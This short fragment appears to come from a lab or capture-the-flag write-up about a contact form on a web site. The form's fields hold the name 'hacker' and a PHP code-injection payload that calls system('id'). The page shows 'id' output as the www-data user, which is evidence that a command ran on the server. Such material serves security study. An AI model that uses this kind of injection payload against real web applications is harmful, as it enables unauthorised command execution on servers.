 uid=33(www-data) gid=33(www-data) groups=33(www-data) Message successfully sent!
Want to get in touch? Fill out the form below to send me a message and I will get back to
you as soon as possible!
hacker
hacker@gmail.com
"); system('id'); //